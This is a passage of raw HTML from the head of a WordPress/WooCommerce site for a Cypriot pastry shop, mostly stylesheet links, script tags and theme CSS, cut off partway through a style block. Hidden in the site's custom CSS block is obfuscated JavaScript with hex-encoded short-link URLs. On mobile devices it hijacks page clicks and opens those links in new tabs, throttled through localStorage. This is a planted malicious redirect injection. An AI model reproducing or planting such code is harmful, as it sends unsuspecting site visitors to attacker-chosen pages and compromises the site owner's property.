h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp_automatic_gallery_style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/621394a58fc065e63fde1e9e9dc89361.css?ver=031d7' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='brands-styles-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/f6a4af4edc5b09421fa717710cfb3e31.css?ver=5b758' type='text/css' media='all' /></noscript>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='fusion-dynamic-css-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/2a0dc4a67e41c748a12371bfe9b23beb.css?ver=f91d5' type='text/css' media='all' /></noscript>
<script type="text/javascript" src="https://www.spitikaidi.com.cy/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/06e23954bfe5634eeb4d10b59509c54c.js?ver=27730" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/7e69e98563a103f09ae919854fde0454.js?ver=b8e76" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.spitikaidi.com.cy/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/b0b472c5253c9ec9aba3dae2b82190a8.js?ver=9f388" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/02e1275f61c6ebbaed99ddfecbf82b2f.js?ver=cb03d" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/cda0fb16b28108590202fc10f304e346.js?ver=2ade3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.spitikaidi.com.cy/wp-content/litespeed/js/4a1cb2c14d2faddfbb9e85caf24d206a.js?ver=aa74b" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.spitikaidi.com.cy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spitikaidi.com.cy/wp-json/wp/v2/posts/19297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spitikaidi.com.cy/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.spitikaidi.com.cy/?p=19297' />
<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://www.sintayes.gr/wp-content/uploads/2017/09/mahi.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta name="twitter:image" content="https://www.sintayes.gr/wp-content/uploads/2017/09/mahi.jpg" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.spitikaidi.com.cy/wp-content/uploads/2018/03/cropped-logo-zaxaroplastiki-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.fusion-layout-column.fusion-spacing-yes.fusion-column-last {
   
    padding-top: 25px !important;
}
.fusion-header .fusion-logo{
     /*height: 160px !important;*/
     width: 18em !important;
}
.fusion-is-sticky .fusion-header .fusion-logo{
	margin:0px 0px 10px 45px;
}
.fusion-header .fusion-logo {
    margin: 15px 5px 5px 45px;
}
.fusion-sticky-logo{
	margin-top: 25px !important;
}
.fusion-mobile-logo{
	/*height: 100px !important;*/
     width: 100px !important;
}
.fusion-header{
	height:auto !important;
}
.fusion-disable-outline .add-request-quote-button,
.yith_ywraq_add_item_browse_message,.shop_table .button,
.raq-send-request{
	background: #e3c5a1;
    color: #ffffff !important;
	    padding: 11px 23px;
    line-height: 16px;
    font-size: 13px;
display: inline-block;
    position: relative;
    zoom: 1;
    border: 1px solid transparent;
    text-align: center;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: 700;
    cursor: pointer;
    box-sizing: border-box;
    transition: all .2s;
	font-family: 'roboto';
    font-style: normal;
    letter-spacing: 1px;
    border-width: 0px;
    border-style: solid;
    border-radius: 25px;
    text-transform: uppercase;
    transition: all .2s;
}
.fusion-disable-outline .button:hover,
.yith_ywraq_add_item_browse_message:hover{
	background: #000000;
    color: #ffffff;
	
}
.header_banner_title, .header_banner_description{
	text-shadow: 2px 2px 5px #000000;
}
/*Title on mobile*/
/*..8/8plus..*/
@media only screen 
and (min-device-width : 414px) 
and (max-device-width : 736px) {
	.header_banner_title{
		font-size: 45px !important;
	}
}
/*iPhone 5 & 5S in portrait & landscape*/
@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 568px) {
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
	}
	.tfs-slider .slide-content-container .fusion-title-size-three h3 {
    margin: 0;
    line-height: 1.0em !important;
		font-weight: 400;
}

}
@media only screen and (max-width: 1099px){
	.header_banner_title{
		font-size: 26px !important;
		line-height: 33px;
			font-weight: 800 !important;
}


.fusion-title.fusion-title-center {
    display: flex;
}
/*Hide gliko tis epilogi sas*/
.post-18650 .add-to-quote-18650 {
	display:none;
}
	

	@media only screen and (max-width: 1099px){
		#ship-to-different-address{
			font-Size: 19px;
      line-height: 1.2em;
		}
	}
	
	
	.fusion-blog-layout-grid .fusion-meta-info .fusion-alignright, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignright {
    
    display: none !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x49\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x71\x6e\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x77\x7a\x6d\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x74\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x41\x5a\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x53\x51\x79\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x58\x79\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x55\x59\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x55\x61\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x66\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wc-blocks-style-css' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.spitikaidi.com.cy/wp-content/litespeed/css/b456b19b197eaa0a0d07e3d272f749db.css?ver=88bc0' type='text/css' media='all' /></noscript>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 